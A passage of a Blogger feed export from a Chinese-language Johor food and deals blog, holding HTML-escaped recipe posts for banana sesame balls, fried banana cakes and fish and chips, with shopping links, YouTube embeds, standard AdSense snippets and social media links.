：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E香蕉\u003C\/p\u003E\u003Cp\u003E芝麻\u003C\/p\u003E\u003Cp\u003E苏打饼\u003C\/p\u003E\u003Cp\u003E宝宝香化美味鱼肉豆饼\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1)\u0026nbsp; 先把饼干倒入袋里敲碎，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2)\u0026nbsp; 先把香蕉去皮，放入碗中，捏成糊状。\u003C\/p\u003E\u003Cp\u003E3） 把饼干倒入，搅拌均匀，融入糊状里。\u003C\/p\u003E\u003Cp\u003E4） 把糊状搓成圆状或球形，敞开加入3-4片宝宝香化美味鱼肉豆饼。\u003C\/p\u003E\u003Cp\u003E5） 搓成圆状或球形。\u003C\/p\u003E\u003Cp\u003E6)\u0026nbsp; \u0026nbsp;把芝麻倒入盘里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 把圆状滚在芝麻里，至黏满即完成！\u003C\/p\u003E\u003Cp\u003E8） 可以开动咯！\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/nlgZAvIu3Yo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/7120610709932216001\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-9-Jan-Banana-Ball.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7120610709932216001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7120610709932216001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-9-Jan-Banana-Ball.html","title":"简易做内陷宝宝香化美味鱼肉豆饼香蕉芝麻球，无需煎炸，即可食用！喜欢吃试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjPgaJMfGjS9Vscg3eWB0T4k33nGledDTddwg5eb-GaEFh8VpD-eJs_lti1hmbtgzzuaaIRiKxxEGMPSktH6mwBPVTX5RHMyiex4q96avB9jLJkDcKkqBtoX3nAiNZ-WKCZfEmzqQFQKQCO6x2SOvykZeS5m8IgZeaEabvh5EhplXqBInHL1ZDDqqJkQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-1666749426371000896"},"published":{"$t":"2022-01-02T18:43:00.009+08:00"},"updated":{"$t":"2022-01-02T20:49:30.285+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易炸香脆内陷宝宝鱼片香蕉糕，内附香脆秘诀，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE1R2VcEE9hVWIx0gKN0X0aJzLn31XcSZeTTYzTVLQUgaSOgWMOEv2WwADmYzjqIgVFyBwwnxgAVslPE7HNmYrJYEutZZdZj8vwTRph1dT9DYdQMfj1W5-tKE609NkG1DKcZyyRiFeM8aDF6R1aG-tgI3DxJaAIUAGP8kAa0RdeC7dtTZVihyYLEsOJQ=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE1R2VcEE9hVWIx0gKN0X0aJzLn31XcSZeTTYzTVLQUgaSOgWMOEv2WwADmYzjqIgVFyBwwnxgAVslPE7HNmYrJYEutZZdZj8vwTRph1dT9DYdQMfj1W5-tKE609NkG1DKcZyyRiFeM8aDF6R1aG-tgI3DxJaAIUAGP8kAa0RdeC7dtTZVihyYLEsOJQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易炸香脆内陷宝宝鱼片香蕉糕，内附香脆秘诀，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E香蕉\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E梳打饼 (网购 （\u003Ca href=\"https:\/\/bit.ly\/3qHbpXV\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E面粉\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E宝宝香化美味鱼片\u003C\/b\u003E（\u003Cb\u003E网购（\u003Ca href=\"https:\/\/bit.ly\/3qJnk7s\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 先把梳打饼装入袋里敲碎，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 面粉倒入碗里，加入少许清水，加入一包ENO，加入少许盐巴，搅拌均匀。\u003C\/p\u003E\u003Cp\u003E3） 加入饼干碎，继续搅拌均匀，形成面糊。\u003C\/p\u003E\u003Cp\u003E3） 把香蕉去皮，切半。\u003C\/p\u003E\u003Cp\u003E4） 把宝宝优化鱼饼植入香蕉内。用上2至3片的宝宝香花美味鱼片。、\u003C\/p\u003E\u003Cp\u003E5） 把香蕉放入碗里，沾满面糊，放入热锅里慢火炸至金黄香脆。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 捞起滤油，即可上盘。\u003C\/p\u003E\u003Cp\u003E7） 香脆可口的炸香蕉糕完成！\u0026nbsp;\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/nuP4w07CsP4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/1666749426371000896\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-2-Jan-Fried-Banana-secret-recipe.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1666749426371000896"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1666749426371000896"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-2-Jan-Fried-Banana-secret-recipe.html","title":"简易炸香脆内陷宝宝鱼片香蕉糕，内附香脆秘诀，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE1R2VcEE9hVWIx0gKN0X0aJzLn31XcSZeTTYzTVLQUgaSOgWMOEv2WwADmYzjqIgVFyBwwnxgAVslPE7HNmYrJYEutZZdZj8vwTRph1dT9DYdQMfj1W5-tKE609NkG1DKcZyyRiFeM8aDF6R1aG-tgI3DxJaAIUAGP8kAa0RdeC7dtTZVihyYLEsOJQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5715325780850446228"},"published":{"$t":"2022-01-01T22:25:00.003+08:00"},"updated":{"$t":"2022-01-01T23:53:24.397+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮鱼扒马铃薯 Fish \u0026 Chips，香脆可口，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYoBelkiSz0LDSLXlQSt0tuUPnaBTjXFOqNsNrzrORt45nyYpEhqTI2OT9dna7Ykt8UyEc_sBmdEO3qyerXjrr0vMCtlUYioHtpE5_lcferfpWf0Yx6IpcWe5xq-MSvKj5uR7pZRhu-juL_kNI302VgYxPjFlzMrY33GxlIY7KyrFsNk9P61Tj_OGSVg=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYoBelkiSz0LDSLXlQSt0tuUPnaBTjXFOqNsNrzrORt45nyYpEhqTI2OT9dna7Ykt8UyEc_sBmdEO3qyerXjrr0vMCtlUYioHtpE5_lcferfpWf0Yx6IpcWe5xq-MSvKj5uR7pZRhu-juL_kNI302VgYxPjFlzMrY33GxlIY7KyrFsNk9P61Tj_OGSVg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E简易煮鱼扒马铃薯 Fish \u0026amp; Chips，香脆可口，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E半成品鱼扒 (\u003Cb\u003E网购优惠 （\u003Ca href=\"https:\/\/bit.ly\/3HsuQKN\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）\u003C\/b\u003E）\u003C\/p\u003E\u003Cp\u003E半成品薯条\u0026nbsp; (\u003Cb\u003E网购优惠 （\u003Ca href=\"https:\/\/bit.ly\/3sMrvlA\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）\u003C\/b\u003E）\u003C\/p\u003E\u003Cp\u003E面包\u003C\/p\u003E\u003Cp\u003E罐头黄豆\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E牛油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 热锅下油。 油滚后，放入鱼扒炸至金黄香脆,捞起滤油。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2)\u0026nbsp; \u0026nbsp;放入薯条，炸至金黄，捞起滤油，放入少许盐巴，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 罐头黄豆，倒入碗中，放入锅里蒸热，上盘待用。\u003C\/p\u003E\u003Cp\u003E4） 荷包蛋煎熟，捞起滤油。\u003C\/p\u003E\u003Cp\u003E5） 开始摆盘，两片鱼扒，一些炸马铃薯，一小碗黄豆，一片面包，一粒荷包蛋 和 一个牛油。\u003C\/p\u003E\u003Cp\u003E6） 简单好吃的鱼扒配马铃薯完成！开动咯！\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/t5jzQkayUoQ\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5715325780850446228\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-1-1-FishNChips.html#comment-form","title":"0 